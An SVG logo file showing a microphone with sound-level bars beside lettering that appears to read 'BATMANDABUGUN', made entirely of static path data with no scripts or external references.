<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 345.5 144.5" style="enable-background:new 0 0 345.5 144.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#050505;}
</style>
<g>
	<g transform="translate(210.37735, 229.541733)">
	</g>
</g>
<path class="st0" d="M179,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1c1.1,0,2.1,0.9,2.1,2.1v8.7
	C181,15,180.1,15.9,179,15.9"/>
<path class="st0" d="M167.9,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1S170,4,170,5.2v8.7C170,15,169.1,15.9,167.9,15.9
	"/>
<g>
	<path class="st0" d="M131.3,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C133.1,33.8,132.3,33,131.3,33z"/>
	<path class="st0" d="M119.3,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C121.1,36.4,120.3,35.6,119.3,35.6z"/>
	<path class="st0" d="M107.3,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C109,44.3,108.2,43.5,107.3,43.5z"/>
	<path class="st0" d="M215.6,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C217.3,33.8,216.6,33,215.6,33z"/>
	<path class="st0" d="M227.6,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C229.4,36.4,228.6,35.6,227.6,35.6z"/>
	<path class="st0" d="M239.6,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C241.4,44.3,240.6,43.5,239.6,43.5z"/>
	<path class="st0" d="M204.3,44.1c-1.1,0-2.1,0.9-2.1,2.1v22.3c0,7.7-3,14.9-8.4,20.3c-5.4,5.4-12.7,8.4-20.4,8.4s-14.9-3-20.4-8.4
		c-5.4-5.4-8.4-12.6-8.4-20.3V46.1c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v22.3c0,8.8,3.4,17,9.6,23.2c6.2,6.2,14.5,9.6,23.3,9.6
		s17.1-3.4,23.3-9.6c6.2-6.2,9.6-14.5,9.6-23.2V46.1C206.4,45,205.5,44.1,204.3,44.1z"/>
	<path class="st0" d="M167.3,89.1c0.1,0,0.2,0.1,0.4,0.1c1.9,0.5,3.8,0.8,5.8,0.8c2,0,4-0.3,5.8-0.8c0.1,0,0.3-0.1,0.4-0.1
		c8.9-2.7,15.4-10.9,15.4-20.6V23.8c0-11.9-9.7-21.5-21.6-21.5c-11.9,0-21.6,9.7-21.6,21.5v44.6C151.9,78.2,158.4,86.4,167.3,89.1z
		 M173.4,6.4c8.9,0,16.3,6.7,17.3,15.3h-34.6C157.2,13.2,164.5,6.4,173.4,6.4z M156,59.2h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-7.2h34.9v7.2h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1
		c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v7.2H156V59.2z M190.8,70.5
		c-0.7,6-4.5,11.1-9.7,13.6v-5.2c0-1.1-0.9-2.1-2.1-2.1c-1.1,0-2.1,0.9-2.1,2.1v6.6c-1.1,0.2-2.3,0.3-3.4,0.3s-2.3-0.1-3.4-0.3v-6.6
		c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v5.2c-5.2-2.5-9-7.6-9.7-13.6H190.8z"/>
</g>
<g>
	<g transform="translate(58.866373, 229.541733)">
		<g>
			<path d="M-45.3-109.8H-53c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C-36.8-108.9-41.9-109.8-45.3-109.8z M-45.3-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H-51v-5.4
				H-45.3z M-43.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H-51v-6.4H-43.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(77.737018, 229.541733)">
		<g>
			<path d="M-39.5-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-38.1-109.8-38.8-110.1-39.5-110.1z M-39.5-104.3l3.9,7.7h-7.8L-39.5-104.3z
				"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(96.867582, 229.541733)">
		<g>
			<path d="M-26.5-109.8h-16.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.9,0.6,1.8,1.9,1.8h6.4v16.7c0,1.2,1,1.8,2,1.8c0.9,0,2-0.6,2-1.8l0-16.7
				h6.4c1.3,0,2-0.9,2-1.8C-24.4-108.9-25.2-109.8-26.5-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(113.190992, 229.541733)">
		<g>
			<path d="M-34.9-109.8c-1,0-2,0.8-2,2v18.3c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-11.6l5.1,7.9c0.4,0.7,1.2,1.1,1.9,1.1
				c0.7,0,1.4-0.3,1.8-1l5.2-8.1v11.7c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-18.3c0-1.3-0.9-1.9-1.9-1.9c-0.7,0-1.4,0.3-1.8,1
				l-7.2,11.4l-7.2-11.3C-33.6-109.4-34.3-109.8-34.9-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(135.05074, 229.541733)">
		<g>
			<path d="M-20.4-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-19-109.8-19.7-110.1-20.4-110.1z M-20.4-104.3l3.9,7.7h-7.8L-20.4-104.3z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(154.181301, 229.541733)">
		<g>
			<path d="M-8.6-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C-7.6-109.8-8.6-109.2-8.6-108.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(173.155912, 229.541733)">
		<g>
			<path d="M-8.8-109.8h-7.1c-1.2,0-2.3,0.9-2.3,2v18c0,1.1,1,2,2.3,2h7.1c6.3,0,10.5-4.4,10.5-11C1.7-105.3-2.5-109.8-8.8-109.8z
				 M-8.8-91.1h-5.5v-15.3h5.5c3.9,0,6.5,3.1,6.5,7.7C-2.3-94.1-4.9-91.1-8.8-91.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(191.246789, 229.541733)">
		<g>
			<path d="M-1.7-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8H3.9l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-0.2-109.8-0.9-110.1-1.7-110.1z M-1.7-104.3l3.9,7.7h-7.8L-1.7-104.3z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(218.487216, 229.541733)">
		<g>
			<path d="M7.9-109.8H0.2c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C16.4-108.9,11.3-109.8,7.9-109.8z M7.9-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H2.2v-5.4H7.9z
				 M9.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H2.2v-6.4H9.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(237.357858, 229.541733)">
		<g>
			<path d="M21.2-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C22.2-109.8,21.2-109.2,21.2-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(258.099942, 229.541733)">
		<g>
			<path d="M30.6-93v-5.4c0-1.1-0.5-1.9-2.1-1.9h-6.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.8,0.6,1.7,1.9,1.7h5.1v3.5
				c-1.4,1.6-3.5,2.5-5.5,2.5c-4.3,0-7.1-3.3-7.2-8c0-4.7,2.9-7.9,7.2-7.9c1.9,0,3.8,0.7,5.3,2.2c2,2.1,4.9-0.3,2.9-2.4
				c-2-2.2-5.2-3.3-8.3-3.3c-6.7,0-11.2,4.5-11.2,11.2C9.8-92,14.3-87.3,21.1-87.3c3.3,0,6.9-1.8,9-4.2C30.5-92,30.6-92.6,30.6-93z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(277.438441, 229.541733)">
		<g>
			<path d="M34.5-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C35.5-109.8,34.5-109.2,34.5-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(298.180536, 229.541733)">
		<g>
			<path d="M39.4-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C40.4-109.8,39.4-109.2,39.4-108.1z"/>
		</g>
	</g>
</g>
</svg>
